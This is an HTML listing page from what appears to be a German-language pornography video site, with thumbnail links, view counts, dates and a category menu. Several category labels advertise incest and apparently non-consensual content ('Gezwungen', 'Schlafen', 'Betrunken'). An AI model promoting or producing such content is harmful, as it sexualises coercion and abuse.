                                <span class="thumb-extra">466 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734034607126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-extra">702 31.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/14112000564363671467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c3d7e5bea50237ab" src="/thumbs/467/14112000564363671467_0.jpg"/>
                                    <span class="thumb-info">9:02</span>
                                </div>
                                <span class="thumb-extra">424 26.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637102685543/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-extra">80028 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/439048331657039479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">1488 17.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852732703975609/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9635728b9" src="/thumbs/609/2705852732703975609_0.jpg"/>
                                    <span class="thumb-info">21:48</span>
                                </div>
                                <span class="thumb-extra">1258 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/29185545977186121/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67b019748bc749" src="/thumbs/121/29185545977186121_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">81 27.07.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3443188281126869280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2fc8a97fb75ad920" src="/thumbs/280/3443188281126869280_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-extra">771 10.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734594357327/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d404184f" src="/thumbs/327/2705852734594357327_0.jpg"/>
                                    <span class="thumb-info">20:11</span>
                                </div>
                                <span class="thumb-extra">19413 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856896903684162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg"/>
                                    <span class="thumb-info">20:06</span>
                                </div>
                                <span class="thumb-extra">3125 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/8539099052044963194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7680f9588303cd7a" src="/thumbs/194/8539099052044963194_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-extra">77 5.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3085272585257035921/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ad11711df7f2891" src="/thumbs/921/3085272585257035921_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-extra">27 10.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731797527260/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg"/>
                                    <span class="thumb-info">16:56</span>
                                </div>
                                <span class="thumb-extra">35568 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3887535973770091153/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="35f34d5f001e5a91" src="/thumbs/153/3887535973770091153_0.jpg"/>
                                    <span class="thumb-info">11:05</span>
                                </div>
                                <span class="thumb-extra">2076 7.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482546596181322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2517c28f54a" src="/thumbs/322/1426482546596181322_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-extra">74 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1341858515936174528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="129f3d35f53561c0" src="/thumbs/528/1341858515936174528_0.jpg"/>
                                    <span class="thumb-info">7:23</span>
                                </div>
                                <span class="thumb-extra">86 10.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482544564190166/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251030b3bd6" src="/thumbs/166/1426482544564190166_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-extra">65 10.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733246435270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg"/>
                                    <span class="thumb-info">2:04</span>
                                </div>
                                <span class="thumb-extra">912 13.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637964529566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg"/>
                                    <span class="thumb-info">12:11</span>
                                </div>
                                <span class="thumb-extra">115354 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734089545437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b5ed46dd" src="/thumbs/437/2705852734089545437_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-extra">451 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733511057380/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg"/>
                                    <span class="thumb-info">14:11</span>
                                </div>
                                <span class="thumb-extra">51775 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852735246292112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fadfd490" src="/thumbs/112/2705852735246292112_0.jpg"/>
                                    <span class="thumb-info">17:31</span>
                                </div>
                                <span class="thumb-extra">86047 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3257734203425562728/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2d35cbff6fd22068" src="/thumbs/728/3257734203425562728_0.jpg"/>
                                    <span class="thumb-info">2:29</span>
                                </div>
                                <span class="thumb-extra">295 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731435098908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                    <span class="thumb-info">5:56</span>
                                </div>
                                <span class="thumb-extra">43071 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639919381815/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10caa3bd37" src="/thumbs/815/3824942639919381815_0.jpg"/>
                                    <span class="thumb-info">6:32</span>
                                </div>
                                <span class="thumb-extra">2833 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/197274356691523750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2bcdbfb71e458a6" src="/thumbs/750/197274356691523750_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-extra">291 5.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/10411662101659177534/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="907da784a2cad23e" src="/thumbs/534/10411662101659177534_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-extra">351 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/144748757401285067/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="202403a5a9531cb" src="/thumbs/67/144748757401285067_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-extra">414 26.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942636803801198/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1010efc06e" src="/thumbs/198/3824942636803801198_0.jpg"/>
                                    <span class="thumb-info">10:55</span>
                                </div>
                                <span class="thumb-extra">555 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/4683345649596445196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40fe960e0c91320c" src="/thumbs/196/4683345649596445196_0.jpg"/>
                                    <span class="thumb-info">16:04</span>
                                </div>
                                <span class="thumb-extra">772 17.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942638131674730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1060157e6a" src="/thumbs/730/3824942638131674730_0.jpg"/>
                                    <span class="thumb-info">5:20</span>
                                </div>
                                <span class="thumb-extra">140317 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2778535900786710455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="268f57ae320fd7b7" src="/thumbs/455/2778535900786710455_0.jpg"/>
                                    <span class="thumb-info">9:35</span>
                                </div>
                                <span class="thumb-extra">603 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734310678901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c31b8175" src="/thumbs/901/2705852734310678901_0.jpg"/>
                                    <span class="thumb-info">12:03</span>
                                </div>
                                <span class="thumb-extra">16590 8.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/5986792485935478417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-extra">25774 5.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856895871658664/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg"/>
                                    <span class="thumb-info">14:16</span>
                                </div>
                                <span class="thumb-extra">803 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1609247581045651615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1655322617e1f89f" src="/thumbs/615/1609247581045651615_0.jpg"/>
                                    <span class="thumb-info">1:37</span>
                                </div>
                                <span class="thumb-extra">546 18.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1889137839561456607/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a3790db22cf3bdf" src="/thumbs/607/1889137839561456607_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-extra">432 12.07.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942636679220762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg"/>
                                    <span class="thumb-info">8:14</span>
                                </div>
                                <span class="thumb-extra">33922 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/18300624184596279385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fdf8e0bc2ac8b059" src="/thumbs/385/18300624184596279385_0.jpg"/>
                                    <span class="thumb-info">7:25</span>
                                </div>
                                <span class="thumb-extra">1586 13.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/14713398893517689630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cc307e56b6bf531e" src="/thumbs/630/14713398893517689630_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-extra">1962 13.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731376748784/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9143b48f0" src="/thumbs/784/2705852731376748784_0.jpg"/>
                                    <span class="thumb-info">23:02</span>
                                </div>
                                <span class="thumb-extra">105917 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639594843433/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b74bad29" src="/thumbs/433/3824942639594843433_0.jpg"/>
                                    <span class="thumb-info">8:27</span>
                                </div>
                                <span class="thumb-extra">125 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852735073559340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f094232c" src="/thumbs/340/2705852735073559340_0.jpg"/>
                                    <span class="thumb-info">23:22</span>
                                </div>
                                <span class="thumb-extra">498 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639994897934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cf24060e" src="/thumbs/934/3824942639994897934_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-extra">124 3.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639621101970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-extra">63672 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/14497604841744309017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c931d6cabe271b19" src="/thumbs/17/14497604841744309017_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">628 7.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1345834799885865472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-extra">252 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731943547852/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg"/>
                                    <span class="thumb-info">18:11</span>
                                </div>
                                <span class="thumb-extra">2391 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482544681462628/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2510a08ab64" src="/thumbs/628/1426482544681462628_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-extra">251 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/15117105766050856603/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d1cabf99b1787e9b" src="/thumbs/603/15117105766050856603_0.jpg"/>
                                    <span class="thumb-info">6:41</span>
                                </div>
                                <span class="thumb-extra">966 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2076857503467701181/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cd27ae54f4c03bd" src="/thumbs/181/2076857503467701181_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-extra">1843 5.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733003537148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780"/>
                                    <span class="thumb-info">12:23</span>
                                </div>
                                <span class="thumb-extra">67 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/4047760629592391096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="382c88d8beaa7db8" src="/thumbs/96/4047760629592391096_0.jpg"/>
                                    <span class="thumb-info">6:03</span>
                                </div>
                                <span class="thumb-extra">131 14.07.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734446326941/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cb31549d" src="/thumbs/941/2705852734446326941_0.jpg"/>
                                    <span class="thumb-info">8:19</span>
                                </div>
                                <span class="thumb-extra">406 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/145113424509173568/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2038be408027f40" src="/thumbs/568/145113424509173568_0.jpg"/>
                                    <span class="thumb-info">7:28</span>
                                </div>
                                <span class="thumb-extra">199 8.01.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/7786039698555886031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6c0d91da878359cf" src="/thumbs/31/7786039698555886031_0.jpg"/>
                                    <span class="thumb-info">25:54</span>
                                </div>
                                <span class="thumb-extra">404 24.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/11569787271725783487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a09024396a0d19bf" src="/thumbs/487/11569787271725783487_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-extra">1948 11.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2809497109786113894/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="26fd56bc6a49b766" src="/thumbs/894/2809497109786113894_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">268 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/744309993468901896/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a5451fedb7cba08" src="/thumbs/896/744309993468901896_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-extra">130 29.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637433549565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg"/>
                                    <span class="thumb-info">7:51</span>
                                </div>
                                <span class="thumb-extra">274 3.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942636527620314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10007990da" src="/thumbs/314/3824942636527620314_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-extra">2544 28.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637860586014/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104fed021e" src="/thumbs/14/3824942637860586014_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-extra">134 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482544920994586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251184fa31a" src="/thumbs/586/1426482544920994586_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-extra">200 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639562405779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-extra">131 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482545352082685/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251320184fd" src="/thumbs/685/1426482545352082685_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-extra">36 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1835618321006335700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19796d232ec816d4" src="/thumbs/700/1835618321006335700_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-extra">279 30.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942638355044044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106d65d6cc" src="/thumbs/44/3824942638355044044_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-extra">267 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733538190944/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb995104660" src="/thumbs/944/2705852733538190944_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-extra">391 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731641733183/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92406a03f" src="/thumbs/183/2705852731641733183_0.jpg"/>
                                    <span class="thumb-info">18:13</span>
                                </div>
                                <span class="thumb-extra">270 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731466137972/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9198f4174" src="/thumbs/972/2705852731466137972_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-extra">2389 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/8604928744208255663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-extra">17191 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1820515956889020746/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1943c59e064ce94a" src="/thumbs/746/1820515956889020746_0.jpg"/>
                                    <span class="thumb-info">4:58</span>
                                </div>
                                <span class="thumb-extra">1083 24.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639989213359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-extra">337 26.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482548006890798/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-extra">1071 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1082524067291852071/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f05e5e75bbded27" src="/thumbs/71/1082524067291852071_0.jpg"/>
                                    <span class="thumb-info">11:33</span>
                                </div>
                                <span class="thumb-extra">309 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/13773670465172016644/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bf25e84fe1de0e04" src="/thumbs/644/13773670465172016644_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">217 24.11.2023</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/de/index/popular/2/" target="_self">2</a><a href="/de/index/popular/3/" target="_self">3</a><a href="/de/index/popular/4/" target="_self">4</a><a href="/de/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">Alle Kategorien</h2>
                </div>
    
                <div class="categories">
<a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a>
<a href="/de/category/101/Family/popular/1/" target="_self">Familie</a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a>
